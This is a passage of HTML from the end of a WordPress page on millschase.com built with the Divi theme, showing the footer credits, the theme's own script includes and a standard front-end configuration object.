		<a href="http://millschase.com/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul><p id="footer-info">Designed by <a href="http://www.elegantthemes.com" title="Premium WordPress Themes">Elegant Themes</a> | Powered by <a href="http://www.wordpress.org">WordPress</a></p>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<style type="text/css" id="et-builder-page-custom-style">
				 .et_pb_section { background-color: ; }
			</style><script type='text/javascript' src='http://millschase.com/wp-content/themes/Divi/includes/builder/scripts/frontend-builder-global-functions.js?ver=3.0.19'></script>
<script type='text/javascript' src='http://millschase.com/wp-content/themes/Divi/includes/builder/scripts/jquery.mobile.custom.min.js?ver=3.0.19'></script>
<script type='text/javascript' src='http://millschase.com/wp-content/themes/Divi/js/custom.js?ver=3.0.19'></script>
<script type='text/javascript' src='http://millschase.com/wp-content/themes/Divi/includes/builder/scripts/jquery.fitvids.js?ver=3.0.19'></script>
<script type='text/javascript' src='http://millschase.com/wp-content/themes/Divi/includes/builder/scripts/waypoints.min.js?ver=3.0.19'></script>
<script type='text/javascript' src='http://millschase.com/wp-content/themes/Divi/includes/builder/scripts/jquery.magnific-popup.js?ver=3.0.19'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var et_pb_custom = {"ajaxurl":"http:\/\/millschase.com\/wp-admin\/admin-ajax.php","images_uri":"http:\/\/millschase.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"http:\/\/millschase.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"7a7d1cfc5e","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"3f3858f194","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","is_builder_plugin_used":"","is_divi_theme_used":"1","widget_search_selector":".widget_search","is_ab_testing_active":"","page_id":"15912","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://millschase.com/wp-content/themes/Divi/includes/builder/scripts/frontend-builder-scripts.js?ver=3.0.19'></script>
<script type='text/javascript' src='http://millschase.com/wp-includes/js/wp-embed.min.js?ver=4.6.6'></script>
</body>
</html>